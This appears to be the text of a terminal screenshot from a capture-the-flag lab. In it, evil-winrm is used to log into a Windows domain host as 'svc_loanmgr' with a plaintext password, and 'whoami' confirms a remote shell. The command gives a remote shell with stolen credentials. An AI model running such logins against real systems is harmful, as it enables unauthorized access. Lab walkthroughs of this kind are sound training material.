 10.0.2.15 10.10.14.64 10.10.10.175 40% 12:12 AM
❯ evil-winrm -i 10.10.10.175 -u 'svc_loanmgr' -p 'Moneymakestheworldgoround!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> whoami
egotisticalbank\svc_loanmgr
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents>